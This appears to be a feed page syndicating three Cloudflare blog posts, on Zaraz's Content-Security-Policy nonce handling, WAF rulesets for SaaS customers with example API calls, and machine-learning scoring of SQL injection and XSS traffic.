When auto-inject is enabled, Cloudflare Zaraz ‘bootstraps’ on your website by running a small inline script that collects basic information from the browser (Screen Resolution, User-Agent, Referrer, page URL) and also provides the main `track` function. The `track` function allows you to track the actions your users are taking on your website, and other events that might happen in real time. Common user actions a website will probably be interested in tracking are successful sign-ups, calls-to-action clicks, and purchases.

Before adding CSP support, Cloudflare Zaraz would’ve been blocked on any website that implemented CSP and didn’t include ‘unsafe-inline’ in the script-src policy or default-src policy. Some of our users have signaled collisions between CSP and Cloudflare Zaraz so we decided to make peace with CSP once and forever.

To solve the issue, when Cloudflare Zaraz is automatically injected on a website implementing CSP, it enhances the response header by appending a nonce value in the script-src policy. This way we make sure we’re not harming any security that was already enforced by the website owners, and we are still able to perform our duties – making the website faster and more secure by asynchronously running third parties on the server side instead of clogging the browser with irrelevant computation from the user’s point of view.

In the following paragraphs we’re describing some interesting CSP details we had to tackle to bring Cloudflare Zaraz to a trustworthy state. The following paragraphs assume that you already know what CSP is, and you know how a simple CSP configuration looks like.

The CSP standard allows multiple CSP headers but, on a first look, it’s slightly unclear how the multiple headers will be handled.

You would think that the CSP rules will be somehow merged and the final CSP rule will be a combination of all of them but in reality the rule is much more simple – the most restrictive policy among all the headers will be applied. Relevant examples can be found in the w3c’s standard description and in this multiple CSP headers example.

The rule of thumb is that “A connection will be allowed only if all the CSP headers will allow it”.

In order to make sure that the Cloudflare Zaraz script is always running, we’re adding the nonce value to all the existing CSP headers and/or <meta http-equiv=”Content-Security-Policy”> blocks.

Just like when sending multiple CSP headers, when configuring one policy with multiple values, the most restrictive value has priority.

An illustrative example for a given CSP header:

Content-Security-Policy: default-src ‘self’; script-src ‘unsafe-inline’ ‘nonce-12345678’

If ‘unsafe-inline’ is set in the script-src policy, adding nonce-123456789 will disable the effect of unsafe-inline and will allow only the inline script that mentions that nonce value.

This is a mistake we already made while trying to make Cloudflare Zaraz compliant with CSP. However, we solved it by adding the nonce only in the following situations:

Another interesting case we had to tackle was handling a CSP header that didn’t include the script-src policy, a policy that was relying only on the default-src values. In this case, we’re copying all the default-src values to a new script-src policy, and we’re appending the nonce associated with the Cloudflare Zaraz script to it(keeping in mind the previous point of course)

Cloudflare Zaraz is still not 100% compliant with CSP because some tools still need to use eval() – usually for setting cookies, but we’re already working on a different approach so, stay tuned!

The Content-Security-Policy-Report-Only header is not modified by Cloudflare Zaraz yet – you’ll be seeing error reports regarding the Cloudflare Zaraz <script> element if Cloudflare Zaraz is enabled on your website.

Content-Security-Policy Report-Only can not be set using a <meta> element

Cloudflare Zaraz supports the evolution of a more secure web by seamlessly complying with CSP.

If you encounter any issue or potential edge-case that we didn’t cover in our approach, don’t hesitate to write on Cloudflare Zaraz’s Discord Channel, we’re always there fixing issues, listening to feedback and announcing exciting product updates.

For more details on how Cloudflare Zaraz works and how to use it, check out the official documentation.

[1] https://wiki.mozilla.org/index.php?title=Security/CSP/Spec&oldid=133465

[2] https://storage.googleapis.com/pub-tools-public-publication-data/pdf/45542.pdf

[3] https://en.wikipedia.org/wiki/Content_Security_Policy

[4] https://www.w3.org/TR/CSP2/#enforcing-multiple-policies

[5] https://chrisguitarguy.com/2019/07/05/working-with-multiple-content-security-policy-headers/

[6]https://www.bitsight.com/blog/content-security-policy-limits-dangerous-activity-so-why-isnt-everyone-doing-it

[7]https://wkr.io/publication/raid-2014-content_security_policy.pdf

Post Syndicated from Dina Kozlov original https://blog.cloudflare.com/waf-for-saas/

Some of the largest Software-as-a-Service (SaaS) providers use Cloudflare as the underlying infrastructure to provide their customers with fast loading times, unparalleled redundancy, and the strongest security — all through our Cloudflare for SaaS product. Today, we’re excited to give our SaaS providers new tools that will help them enhance the security of their customers’ applications.

For our Enterprise customers, we’re bringing WAF for SaaS — the ability for SaaS providers to easily create and deploy different sets of WAF rules for their customers. This gives SaaS providers the ability to segment customers into different groups based on their security requirements.

For developers who are getting their application off the ground, we’re thrilled to announce a Free tier of Cloudflare for SaaS for the Free, Pro, and Biz plans, giving our customers 100 custom hostnames free of charge to provision and test across their account. In addition to that, we want to make it easier for developers to scale their applications, so we’re happy to announce that we are lowering our custom hostname price from \$2 to \$0.10 a month.

But that’s not all! At Cloudflare, we believe security should be available for all. That’s why we’re extending a new selection of WAF rules to Free customers — giving all customers the ability to secure both their applications and their customers’.

At Cloudflare, we take pride in our Free tier which gives any customer the ability to make use of our Network to stay secure and online. We are eager to extend the same support to customers looking to build a new SaaS offering, giving them a Free tier of Cloudflare for SaaS and allowing them to onboard 100 custom hostnames at no charge. The 100 custom hostnames will be automatically allocated to new and existing Cloudflare for SaaS customers. Beyond that, we are also dropping the custom hostname price from \$2 to \$0.10 a month, giving SaaS providers the power to onboard and scale their application. Existing Cloudflare for SaaS customers will see the updated custom hostname pricing reflected in their next billing cycle.

Cloudflare for SaaS started as a TLS certificate issuance product for SaaS providers. Now, we’re helping our customers go a step further in keeping their customers safe and secure.

SaaS providers may have varying customer bases — from mom-and-pop shops to well established banks. No matter the customer, it’s important that as a SaaS provider you’re able to extend the best protection for your customers, regardless of their size.

At Cloudflare, we have spent years building out the best Web Application Firewall for our customers. From managed rules that offer advanced zero-day vulnerability protections to OWASP rules that block popular attack techniques, we have given our customers the best tools to keep themselves protected. Now, we want to hand off the tools to our SaaS providers who are responsible for keeping their customer base safe and secure.

One of the benefits of Cloudflare for SaaS is that SaaS providers can configure security rules and settings on their SaaS zone which their customers automatically inherit. But one size does not fit all, which is why we are excited to give Enterprise customers the power to create various sets of WAF rules that they can then extend as different security packages to their customers — giving end users differing levels of protection depending on their needs.

WAF for SaaS can be easily set up. We have an example below that shows how you can configure different buckets of WAF rules to your various customers.

There’s no limit to the number of rulesets that you can create, so feel free to create a handful of configurations for your customers, or deploy one ruleset per customer — whatever works for you!

Cloudflare for SaaS customers define their customer’s domains by creating custom hostnames. Custom hostnames indicate which domains need to be routed to the SaaS provider’s origin. Custom hostnames can define specific domains, like example.com, or they can extend to wildcards like *.example.com which allows subdomains under example.com to get routed to the SaaS service. WAF for SaaS supports both types of custom hostnames, so that SaaS providers have flexibility in choosing the scope of their protection.

The first step is to create a custom hostname to define your customer’s domain. This can be done through the dashboard or the API.

curl -X POST "https://api.cloudflare.com/client/v4/zones/{zone:id}/custom_hostnames" \

-H "X-Auth-Email: {email}" -H "X-Auth-Key: {key}"\

-H "Content-Type: application/json" \

--data '{

"Hostname":{“example.com”},

"Ssl":{wildcard: true}

}'

Next, create an association between the custom hostnames — your customer’s domain — and the firewall ruleset that you’d like to attach to it.

This is done by associating a JSON blob to a custom hostname. Our product, Custom Metadata allows customers to easily do this via API.

In the example below, a JSON blob with two fields (“customer_id” and “security_level”) will be associated to each request for *.example.com and example.com.

There is no predetermined schema for custom metadata. Field names and structure are fully customisable based on our customer’s needs. In this example, we have chosen the tag “security_level” to which we expect to assign three values (low, medium or high). These will, in turn, trigger three different sets of rules.

curl -sXPATCH "https://api.cloudflare.com/client/v4/zones/{zone:id}/custom_hostnames/{custom_hostname:id}"\

-H "X-Auth-Email: {email}" -H "X-Auth-Key: {key}"\

-H "Content-Type: application/json"\

-d '{

"Custom_metadata":{

"customer_id":"12345",

“security_level”: “low”

}

}'

Finally, you can trigger a rule based on the custom hostname. The custom metadata field e.g. “security_level” is available in the Ruleset Engine where the WAF runs. In this example, “security_level” can be used to trigger different configurations of products such as WAF, Firewall Rules, Advanced Rate Limiting and Transform Rules.

Rules can be built through the dashboard or via the API, as shown below. Here, a rate limiting rule is triggered on traffic with “security_level” set to low.

curl -X PUT "https://api.cloudflare.com/client/v4/zones/{zone:id}/rulesets/phases/http_ratelimit/entrypoint" \

-H "X-Auth-Email: {email}" -H "X-Auth-Key: {key}"\

-H "Content-Type: application/json"\

-d '{

"rules": [

{

"action": "block",

"ratelimit": {

"characteristics": [

"cf.colo.id",

"ip.src"

],

"period": 10,

"requests_per_period": 2,

"mitigation_timeout": 60

},

"expression": "lookup_json_string(cf.hostname.metadata, \"security_level\") eq \"low\" and http.request.uri contains \"login\""

}

]

}}'

If you’d like to learn more about our Advanced Rate Limiting rules, check out our documentation.

We’re excited to be the provider for our SaaS customers’ infrastructure needs. From custom domains to TLS certificates to Web Application Firewall, we’re here to help. Sign up for Cloudflare for SaaS today, or if you’re an Enterprise customer, reach out to your account team to get started with WAF for SaaS.

Post Syndicated from Daniele Molteni original https://blog.cloudflare.com/waf-ml/

Cloudflare handles 32 million HTTP requests per second and is used by more than 22% of all the websites whose web server is known by W3Techs. Cloudflare is in the unique position of protecting traffic for 1 out of 5 Internet properties which allows it to identify threats as they arise and track how these evolve and mutate.

The Web Application Firewall (WAF) sits at the core of Cloudflare’s security toolbox and Managed Rules are a key feature of the WAF. They are a collection of rules created by Cloudflare’s analyst team that block requests when they show patterns of known attacks. These managed rules work extremely well for patterns of established attack vectors, as they have been extensively tested to minimize both false negatives (missing an attack) and false positives (finding an attack when there isn’t one). On the downside, managed rules often miss attack variations (also known as bypasses) as static regex-based rules are intrinsically sensitive to signature variations introduced, for example, by fuzzing techniques.

We witnessed this issue when we released protections for log4j. For a few days, after the vulnerability was made public, we had to constantly update the rules to match variations and mutations as attackers tried to bypass the WAF. Moreover, optimizing rules requires significant human intervention, and it usually works only after bypasses have been identified or even exploited, making the protection reactive rather than proactive.

Today we are excited to complement managed rulesets (such as OWASP and Cloudflare Managed) with a new tool aimed at identifying bypasses and malicious payloads without human involvement, and before they are exploited. Customers can now access signals from a machine learning model trained on the good/bad traffic as classified by managed rules and augmented data to provide better protection across a broader range of old and new attacks.

Welcome to our new Machine Learning WAF detection.

The new detection is available in Early Access for Enterprise, Pro and Biz customers. Please join the waitlist if you are interested in trying it out. In the long term, it will be available to the higher tier customers.

The new detection system complements existing managed rulesets by providing three major advantages:

The secret sauce is a combination of innovative machine learning modeling, a vast training dataset built on the attacks we block daily as well as data augmentation techniques, the right evaluation and testing framework based on the behavioral testing principle and cutting-edge engineering that allows us to assess each request with negligible latency.

The new detection is based on the paradigm launched with Bot Analytics. Following this approach, each request is evaluated, and a score assigned, regardless of whether we are taking actions on it. Since we score every request, users can visualize how the score evolves over time for the entirety of the traffic directed to their server.

Furthermore, users can visualize the histogram of how requests were scored for a specific attack vector (such as SQLi) and find what score is a good value to separate good from bad traffic.

The actual mitigation is performed with custom WAF rules where the score is used to decide which requests should be blocked. This allows customers to create rules whose logic includes any parameter of the HTTP requests, including the dynamic fields populated by Cloudflare, such as bot scores.

We are now looking at extending this approach to work for the managed rules too (OWASP and Cloudflare Managed). Customers will be able to identify trends and create rules based on patterns that are visible when looking at their overall traffic; rather than creating rules based on trial and error, log traffic to validate them and finally enforce protection.

Machine learning–based detections complement the existing managed rulesets, such as OWASP and Cloudflare Managed. The system is based on models designed to identify variations of attack patterns and anomalies without the direct supervision of researchers or the end user.

As of today, we expose scores for two attack vectors: SQL injection and Cross Site Scripting. Users can create custom WAF/Firewall rules using three separate scores: a total score (cf.waf.ml.score), one for SQLi and one for XSS (cf.waf.ml.score.sqli, cf.waf.ml.score.xss, respectively). The scores can have values between 1 and 99, with 1 being definitely malicious and 99 being valid traffic.

The model is then trained based on traffic classified by the existing WAF rules, and it works on a transformed version of the original request, making it easier to identify fingerprints of attacks.

For each request, the model scores each part of the request independently so that it’s possible to identify where malicious payloads were identified, for example, in the body of the request, the URI or headers.

This looks easy on paper, but there are a number of challenges that Cloudflare engineers had to solve to get here. This includes how to build a reliable dataset, scalable data labeling, selecting the right model architecture, and the requirement for executing the categorization on every request processed by Cloudflare’s global network (i.e. 32 million times per seconds).

In the coming weeks, the Engineering team will publish a series of blog posts which will give a better understanding of how the solution works under the hood.

In the next months, we are going to release the new detection engine to customers and collect their feedback on its performance. Long term, we are planning to extend the detection engine to cover all attack vectors already identified by managed rules and use the attacks blocked by the machine learning model to further improve our managed rulesets.

By continuing to use the site, you agree to the use of cookies. more information

The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.